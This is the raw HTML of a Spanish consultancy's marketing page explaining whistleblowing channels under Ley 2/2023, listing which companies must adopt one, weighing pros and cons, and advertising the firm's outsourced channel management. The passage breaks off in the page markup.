			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://paredesconsultores.es/nosotros/">Nosotros</a></li>
<li role="menuitem" id="menu-item-3909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://paredesconsultores.es/noticias/">Noticias</a></li>
<li role="menuitem" id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="http://paredesconsultores.es/login/">LOGIN</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://paredesconsultores.es/' class='' aria-label='logo-Paredes-Consultores+claro' title='logo-Paredes-Consultores+claro'><img src="https://paredesconsultores.es/wp-content/uploads/2021/09/logo-Paredes-Consultoresclaro.png" height="100" width="300" alt='Paredes Consultores' title='logo-Paredes-Consultores+claro' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://paredesconsultores.es/implantar-canal-de-denuncias-en-santander/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Canal de denuncias</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://paredesconsultores.es/plan-de-igualdad-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Plan de igualdad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://paredesconsultores.es/adaptacion-iso/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sistemas de gestión</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-iso/calidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Certificados ISO</span></a></li>
	<li role="menuitem" id="menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-iso/medio-ambiente/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MEDIO AMBIENTE Y SOSTENIBILIDAD</span></a></li>
	<li role="menuitem" id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-iso/seguridad-alimentaria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seguridad Alimentaria</span></a></li>
	<li role="menuitem" id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-iso/tecnologias-de-la-informacion-y-comunicacion-tic/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tecnologías de la Información y Comunicación (TIC)</span></a></li>
	<li role="menuitem" id="menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-iso/seguridad-y-salud-en-el-trabajo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seguridad y Salud en el Trabajo</span></a></li>
	<li role="menuitem" id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/sistemas-de-gestion/consultoria-de-sostenibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Consultoría de sostenibilidad</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://paredesconsultores.es/servicios-de-consultoria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Consultoría LOPD-GDD</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Delegado de Protección de Datos (DPO)</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/adaptacion-a-la-lopd/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adaptación al RGPD</span></a></li>
		<li role="menuitem" id="menu-item-3896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/adaptacion-a-la-lopd-en-bilbao/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adaptación al RGPD en Bilbao</span></a></li>
		<li role="menuitem" id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/adaptacion-a-la-lopd/documento-de-seguridad-lopd-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Documento de Seguridad RGPD Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/certificado-de-cumplimiento/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Certificado de cumplimiento RGPD</span></a></li>
		<li role="menuitem" id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/adaptacion-a-la-lopd/test-de-cumplimiento-de-la-lopd/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Test de cumplimiento del RGPD</span></a></li>
		<li role="menuitem" id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos/auditorias-y-mantenimiento/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Auditorías y mantenimiento RGPD Cantabria</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ley de Comercio Electrónico (LSSI-CE)</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/adecuacion-a-la-ley-de-correo-electronico-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adecuación a la Ley de correo electrónico en Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/ley-de-comercio-electronico/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ley de comercio electrónico Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/normativa-comercio-eletroncio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Normativa comercio electrónico</span></a></li>
		<li role="menuitem" id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/adecuacion-a-la-ley-del-correo-electronico-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adecuación a la Ley del correo electrónico Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/adecuacion-a-la-ley-de-comercio-electronico-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adecuación a la Ley de Comercio Electrónico en Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/aviso-legal-para-las-paginas-web/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso legal para las páginas web en Santander</span></a></li>
		<li role="menuitem" id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/aviso-legal-para-las-paginas-web-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso legal para las páginas web en Cantabria</span></a></li>
		<li role="menuitem" id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://paredesconsultores.es/ley-de-comercio-electronico-lssi/como-hacer-el-aviso-legal-en-la-web/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Como hacer el aviso legal en la web</span></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-5881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://paredesconsultores.es/partners-paredes-consultores-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partners</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://paredesconsultores.es/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/in/santiago-paredes-071870b5/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units av-main-page'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-9249'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><div class='seo'><div  class='flex_column av-av_one_full-692a56cb27b4036f41891925b87c1c70 av_one_full first flex_column_div  '     ><div  class='avia-video av-av_video-e788943f7157502fa71e9568fd4b2885 avia-video-16-9 av-no-preview-image avia-video-load-always av-lazyload-immediate av-lazyload-video-embed'  itemprop="video" itemtype="https://schema.org/VideoObject"  data-original_url='https://youtu.be/iHnoDk1XWZ8?si=6rUNKkHjYc-s0fKx'><script type='text/html' class='av-video-tmpl'><div class='avia-iframe-wrap'><iframe title="Implantar canal de denuncias en Cantabria:  Paredes Consultores - Santiago Paredes" width="1500" height="844" src="https://www.youtube.com/embed/iHnoDk1XWZ8?feature=oembed&autoplay=0&loop=0&controls=1&mute=0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></script><div class='av-click-to-play-overlay'><div class="avia_playpause_icon"></div></div></div></div>
</div></div></div><!-- close content main div --></div></div><div id='av_section_1'  class='avia-section av-av_section-6be98732b20ef76bee053afebcc470bd main_color avia-section-default avia-no-border-styling avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-9249'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-06efa52f14ef7187c0f80f018db8cb69">
#top .av_textblock_section.av-av_textblock-06efa52f14ef7187c0f80f018db8cb69 .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-av_textblock-06efa52f14ef7187c0f80f018db8cb69 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h1 class="titnuevos" style="text-align: center;">CANAL DE DENUNCIAS</h1>
</div></section>


<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_full-f19ebf0d35c489382b8985012a263b2a">
.flex_column.av-av_one_full-f19ebf0d35c489382b8985012a263b2a{
border-width:1px;
border-color:#83a846;
border-style:solid;
border-radius:0px 0px 0px 0px;
padding:20px 20px 20px 20px;
background-color:#e8e8e8;
}
</style>
<div  class='flex_column av-av_one_full-f19ebf0d35c489382b8985012a263b2a av_one_full first flex_column_div av-animated-generic pop-up  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-c9d34e50dd98a9231fd7bb507b0d6a43">
#top .av-special-heading.av-av_heading-c9d34e50dd98a9231fd7bb507b0d6a43{
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-c9d34e50dd98a9231fd7bb507b0d6a43 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-c9d34e50dd98a9231fd7bb507b0d6a43 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-c9d34e50dd98a9231fd7bb507b0d6a43 av-special-heading-h2 blockquote modern-quote modern-centered av-thin-font'><h2 class='av-special-heading-tag '  itemprop="headline"  >¿Qué<strong> es</strong>, por qué <strong>debes implantarlo </strong>en tu empresa y qué <strong>ventajas e inconvenientes </strong>tiene?</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_half-2bf9af110db72f9f2bb2f3e46b1c1559">
.flex_column.av-av_one_half-2bf9af110db72f9f2bb2f3e46b1c1559{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_one_half-2bf9af110db72f9f2bb2f3e46b1c1559 av_one_half first flex_column_div av-zero-column-padding  '     ><p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_image-8e2d906714ce35dadf9ab8bbe3350de8">
.avia-image-container.av-av_image-8e2d906714ce35dadf9ab8bbe3350de8 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-av_image-8e2d906714ce35dadf9ab8bbe3350de8 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-av_image-8e2d906714ce35dadf9ab8bbe3350de8 av-styling- avia-align-center'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-5727 avia-img-lazy-loading-not-5727 avia_image ' src="https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria.jpg" alt='' title='slider PAREDES CONSULTORES-canal denuncias-plan igualdad en cantabria'  height="826" width="1920"  itemprop="thumbnailUrl" srcset="https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria.jpg 1920w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-400x172.jpg 400w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-1030x443.jpg 1030w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-768x330.jpg 768w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-1536x661.jpg 1536w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-1500x645.jpg 1500w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-705x303.jpg 705w, https://paredesconsultores.es/wp-content/uploads/2023/05/slider-PAREDES-CONSULTORES-canal-denuncias-plan-igualdad-en-cantabria-450x194.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-b7e0adb25acc599054f24c96af69997b">
#top .av-special-heading.av-av_heading-b7e0adb25acc599054f24c96af69997b{
padding-bottom:0;
}
body .av-special-heading.av-av_heading-b7e0adb25acc599054f24c96af69997b .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-b7e0adb25acc599054f24c96af69997b .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-b7e0adb25acc599054f24c96af69997b av-special-heading-h1 blockquote modern-quote'><h1 class='av-special-heading-tag '  itemprop="headline"  >¿Qué <b>es</b>?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_hr-f62bc85f5ced64716017bf0e6d6ce572">
#top .hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572{
margin-top:10px;
margin-bottom:10px;
}
.hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 .hr-inner{
width:50px;
border-color:#83a846;
}
</style>
<div  class='hr av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-c370d18834ef0692927a0fcd87941bcb">
#top .av_textblock_section.av-av_textblock-c370d18834ef0692927a0fcd87941bcb .avia_textblock{
font-size:15px;
}
</style>
<section  class='av_textblock_section av-av_textblock-c370d18834ef0692927a0fcd87941bcb '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">Un canal de denuncias o canal ético es una herramienta que permite a los empleados y a otras personas relacionadas con la organización alertar a la misma sobre sospechas de mala conducta o cualquier infracción en el ámbito laboral así como corrupción, fraude u otras actividades delictivas, bajo la protección adecuada y garantizando su confidencialidad.</p>
<h3 style="text-align: left;">¿Y en que consiste exactamente un canal de denuncias?</h3>
<p style="text-align: justify;">Un canal de denuncias consiste en disponer de un sistema de información interna que permita comunicaciones por escrito incluso de forma anónima. Que permita al denunciante hacer un seguimiento de la evolución de la denuncia y a la empresa revisar y valorar las denuncias y realizar las investigaciones pertinentes así como dar resolución a las mismas.</p>
</div></section></p></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_half-6b1b7b2e442013434dde866885028099">
.flex_column.av-av_one_half-6b1b7b2e442013434dde866885028099{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_one_half-6b1b7b2e442013434dde866885028099 av_one_half flex_column_div av-zero-column-padding  '     ><p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-521e4d66f9dee24d439388ad72d32174">
#top .av-special-heading.av-av_heading-521e4d66f9dee24d439388ad72d32174{
padding-bottom:0;
}
body .av-special-heading.av-av_heading-521e4d66f9dee24d439388ad72d32174 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-521e4d66f9dee24d439388ad72d32174 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-521e4d66f9dee24d439388ad72d32174 av-special-heading-h1 blockquote modern-quote'><h1 class='av-special-heading-tag '  itemprop="headline"  > ¿Por qué <b>debes implantarlo </b> en tu empresa?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_hr-f62bc85f5ced64716017bf0e6d6ce572">
#top .hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572{
margin-top:10px;
margin-bottom:10px;
}
.hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 .hr-inner{
width:50px;
border-color:#83a846;
}
</style>
<div  class='hr av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-c370d18834ef0692927a0fcd87941bcb">
#top .av_textblock_section.av-av_textblock-c370d18834ef0692927a0fcd87941bcb .avia_textblock{
font-size:15px;
}
</style>
<section  class='av_textblock_section av-av_textblock-c370d18834ef0692927a0fcd87941bcb '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: left;">Porque es obligatorio por ley.</h3>
<p style="text-align: justify;">Según la Ley 2/2023, de 20 de febrero, reguladora de la protección de las personas es obligatorio disponer de un canal de denuncias antes del 31 de diciembre de 2023 para las siguientes empresas:</p>
<h3 style="text-align: left;">Todas las empresas de 50 o más trabajadores.</h3>
<h3 style="text-align: left;">Y aquellas empresas de menos de 50 trabajadores relacionadas con los siguientes ámbitos:</h3>
<ul>
<li style="text-align: left;">Servicios, productos y mercados financieros.</li>
<li style="text-align: left;">Aquellas que deban acogerse a la Ley de prevención del blanqueo de capitales y financiación del terrorismo.</li>
<li style="text-align: left;">Contratación Pública</li>
<li style="text-align: left;">Seguridad de los productos y su conformidad</li>
<li style="text-align: left;">Protección del Medio Ambiente</li>
<li style="text-align: left;">Protección frente a radiaciones y seguridad nuclear.</li>
<li style="text-align: left;">Seguridad alimentaria.</li>
<li style="text-align: left;">Seguridad alimentaria para animales, sanidad animal y bienestar de los animales.</li>
<li style="text-align: left;">Salud Pública</li>
<li style="text-align: left;">Protección de los consumidores</li>
<li style="text-align: left;">Protección de la privacidad y de los datos personales.</li>
<li style="text-align: left;">Seguridad de las redes y los sistemas de información.</li>
</ul>
<p style="text-align: justify;">Además, es recomendable para todas aquellas empresas que se preocupen por su imagen corporativa y estén comprometidas con la transparencia y las buenas prácticas.</p>
</div></section></p></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_hr-653d57578973b9dd19892d23fd592463">
#top .hr.av-av_hr-653d57578973b9dd19892d23fd592463{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-av_hr-653d57578973b9dd19892d23fd592463 .hr-inner{
width:100%;
border-color:rgba(131,168,70,0.48);
}
</style>
<div  class='hr av-av_hr-653d57578973b9dd19892d23fd592463 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_half-105d76be6f286cb67831ecb900d11bb4">
.flex_column.av-av_one_half-105d76be6f286cb67831ecb900d11bb4{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_one_half-105d76be6f286cb67831ecb900d11bb4 av_one_half first flex_column_div av-zero-column-padding  '     ><p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-4400abe0b40e4a1cf7c8f867643edd18">
#top .av-special-heading.av-av_heading-4400abe0b40e4a1cf7c8f867643edd18{
padding-bottom:0;
}
body .av-special-heading.av-av_heading-4400abe0b40e4a1cf7c8f867643edd18 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-4400abe0b40e4a1cf7c8f867643edd18 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-4400abe0b40e4a1cf7c8f867643edd18 av-special-heading-h1 blockquote modern-quote'><h1 class='av-special-heading-tag '  itemprop="headline"  >¿Qué<b> ventajas</b> tiene?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_hr-f62bc85f5ced64716017bf0e6d6ce572">
#top .hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572{
margin-top:10px;
margin-bottom:10px;
}
.hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 .hr-inner{
width:50px;
border-color:#83a846;
}
</style>
<div  class='hr av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-c370d18834ef0692927a0fcd87941bcb">
#top .av_textblock_section.av-av_textblock-c370d18834ef0692927a0fcd87941bcb .avia_textblock{
font-size:15px;
}
</style>
<section  class='av_textblock_section av-av_textblock-c370d18834ef0692927a0fcd87941bcb '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong> La primera</strong> es que permite que toda empresa tenga la capacidad de detección temprana de posibles fraudes, problemas o abusos de poder y de esta manera anticiparse a la comisión de posibles delitos o malas prácticas por parte de miembros de la organización, reduciéndose por tanto los costes de reputación como los económicos que se puedan derivar de esa mala praxis, además de transmitir mejor la cultura de cumplimiento normativo entre los trabajadores.</p>
<p style="text-align: justify;"><strong>La segunda ventaja</strong> es que nuestra empresa será vista por clientes y proveedores como una firma que cumple con unos principios éticos y está comprometida con los principios de responsabilidad y transparencia.</p>
</div></section><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-c8f6768914230fa0de25f185839ca2df">
#top .av-special-heading.av-av_heading-c8f6768914230fa0de25f185839ca2df{
padding-bottom:0;
}
body .av-special-heading.av-av_heading-c8f6768914230fa0de25f185839ca2df .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-c8f6768914230fa0de25f185839ca2df .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-c8f6768914230fa0de25f185839ca2df av-special-heading-h1 blockquote modern-quote'><h1 class='av-special-heading-tag '  itemprop="headline"  >¿Cuáles son los<b> inconvenientes</b>?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-c370d18834ef0692927a0fcd87941bcb">
#top .av_textblock_section.av-av_textblock-c370d18834ef0692927a0fcd87941bcb .avia_textblock{
font-size:15px;
}
</style>
<section  class='av_textblock_section av-av_textblock-c370d18834ef0692927a0fcd87941bcb '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">El principal inconveniente, como siempre, es que disponer de un canal de denuncias implica una importante carga de trabajo adicional, personal dedicado con conocimientos específicos y un tiempo del que casi nunca disponemos.</p>
<blockquote>
<h4 style="text-align: justify;"><span style="color: #000000;">Afortunadamente el Canal de denuncias es un sistema que se puede externalizar y en Paredes Consultores estamos aquí para ayudarte.</span></h4>
</blockquote>
<p style="text-align: justify;">Si contratas tu canal de denuncias con nosotros, te proporcionaremos una gestión completa y profesional del mismo, asesoramiento y asistencia en cualquier momento que la necesites, incluyendo:</p>
<ul>
<li>Asesoramiento sobre el funcionamiento del canal de denuncias.</li>
<li>Definición del reglamento de uso del canal de denuncias adecuado para tu empresa.</li>
<li>Evaluación y seguimiento de las denuncias recibidas en tu canal por parte de nuestro personal experto.</li>
<li>Asesoramiento sobre el tratamiento que precisen las denuncias recibidas (archivo, trámite, etc)</li>
<li>Tramitación de las denuncias dentro de los plazos marcados por ley.</li>
<li>Asesoramiento jurídico durante la investigación interna de las causas de la denuncia sobre las medidas correctoras que es necesario adoptar.</li>
</ul>
</div></section></p></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_half-6b1b7b2e442013434dde866885028099">
.flex_column.av-av_one_half-6b1b7b2e442013434dde866885028099{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_one_half-6b1b7b2e442013434dde866885028099 av_one_half flex_column_div av-zero-column-padding  '     ><p>
